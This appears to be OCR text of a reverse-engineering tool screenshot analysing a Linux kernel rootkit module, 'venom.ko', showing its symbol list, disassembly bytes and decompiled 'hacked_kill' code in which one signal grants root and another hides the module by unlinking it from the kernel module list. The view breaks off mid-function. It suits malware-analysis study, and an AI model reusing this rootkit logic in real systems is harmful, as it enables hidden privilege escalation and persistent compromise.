 CodeBrowser(2): reversing:/venom.ko
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
venom.ko
.bss
.gnu.linkonce.this_module
.data
__bug_table
__versions
.return_sites
.retpoline_sites
.modinfo
.parainstructions
Program Tree × DWARF ×
Symbol Tree
give_root
hacked_getdents
hacked_getdents64
hacked_kill
is_invisible
is_invisible
module_hide
module_show
Labels
Filter:
Data Type Manager
Data Types
BuiltInTypes
venom.ko
Listing: ve...
0010055a 74 1f
0010055c 48 8b 05
35 0e 00 00
00100563 e8 c0 1a
00 00
00100568 5d
00100569 e9 ea 1a
00 00
--
LAB
0010056e e8 7d ff
ff ff
00100573 31 c0
00100575 5d
00100576 e9 dd 1a
00 00
--
LAB
0010057b 8b 4f 70
0010057e 48 c7 c2
38 20 10 00
00100585 eb 08
LAB
00100587 3b 88 08
01 00 00
0010058d 74 63
Decompile: hacked_kill - (venom.ko)
7 undefined *puVar1;
8 list_head *plVar2;
9 int sig;
10 int iVar3;
11 void *__mptr;
12 undefined *puVar4;
13 task_struct *p;
14 task_struct *task;
15
16 __fentry__();
17 plVar2 = module_previous;
18 iVar3 = (int)pt_regs->si;
19 if (iVar3 == 0x39) {
20 give_root();
21 iVar3 = __x86_return_thunk();
22 return iVar3;
23 }
24 if (iVar3 == 0x3f) {
25 if (module_hidden != 0) {
26 __this_module.list.next = module_previous->next;
27 (__this_module.list.next)->prev = &__this_module.list;
28 __this_module.list.prev = plVar2;
29 module_hidden = 0;
30 plVar2->next = (list_head *)0x101008;
31 iVar3 = __x86_return_thunk();
32 return iVar3;
33 }
34 module_previous = __this_module.list.prev;
35 (__this_module.list.next)->prev = __this_module.list.prev;
36 (__this_module.list.prev)->next = __this_module.list.next;
37 __this_module.list.next = (list_head *)0xdead000000000100;
38 __this_module.list.prev = (list_head *)0xdead000000000122;